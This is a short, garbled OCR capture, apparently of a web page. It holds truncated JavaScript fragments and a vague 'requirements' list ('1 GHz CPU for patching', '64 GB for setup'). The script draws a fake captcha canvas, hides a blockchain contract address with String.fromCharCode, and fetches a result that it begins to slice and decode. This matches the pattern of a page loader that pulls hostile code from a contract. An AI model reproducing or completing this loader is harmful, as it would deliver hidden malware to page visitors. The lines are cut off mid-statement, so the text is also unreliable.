
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz CPU for patching
RAM:
Enough for patching
Disk space:
64 GB for setup